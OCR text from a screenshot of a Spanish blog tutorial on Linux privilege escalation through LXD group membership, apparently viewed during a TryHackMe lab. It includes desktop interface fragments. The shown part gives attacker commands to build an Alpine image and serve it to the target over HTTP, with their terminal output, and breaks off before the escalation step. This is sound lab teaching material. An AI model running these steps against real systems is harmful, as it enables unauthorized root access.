 Aplicaciones Lugares Sistema
jue 30 de jun, 20:01
Escalada local de privilegios mediante LXD – Coding facts - Mozilla Firefox
TryHackMe | GamingServ
Escalada local de privileg
https://codingfactsblog.wordpress.com/2020/10/12/escalada-local-de-privilegios-mediante-lxd/
7
24
Setup del usuario en la maquina atacada
Explotación
Escenario inicial: La máquina objetivo tiene un usuario ‘test’ que hemos explotado y al que
ya tenemos acceso vía SSH. Una vez hechas nuestras investigaciones pertinentes, vemos
que este usuario está en el grupo ‘lxd’.
Lo primero que haremos en nuestra máquina atacante es preparar una imagen alpine de lxd
1 git clone  https://github.com/saghul/lxd-alpine-builder.git
2 cd lxd-alpine-builder
3 ./build-alpine
kali@kali: ~/Desktop/exploit/lxd-alpine-builder 105x11
kali@kali:~/Desktop/exploit$ git clone  https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Unpacking objects: 100% (27/27), done.
kali@kali:~/Desktop/exploit$ cd lxd-alpine-builder/
kali@kali:~/Desktop/exploit/lxd-alpine-builder$ sudo su
root@kali:/home/kali/Desktop/exploit/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Build de la imagen Alpine
Una vez creada, mediante el acceso ssh a la maquina objetivo con el usuario ‘test’ utilizando
‘wget’ y iniciando un servidor http en nuestra máquina atacante, haremos una transferencia
del fichero ‘tar.gz’ generado. En el ejemplo las IPs mostradas son las siguientes:
Objetivo: 192.168.1.189 / Atacante: 192.168.1.173
Terminal 1:
1 sudo python -m SimpleHTTPServer 80
Terminal 2:
Primero conectamos via ssh (ssh test@192.168.1.189)
Menú
Escalada local de privile...
john@exploitable: ~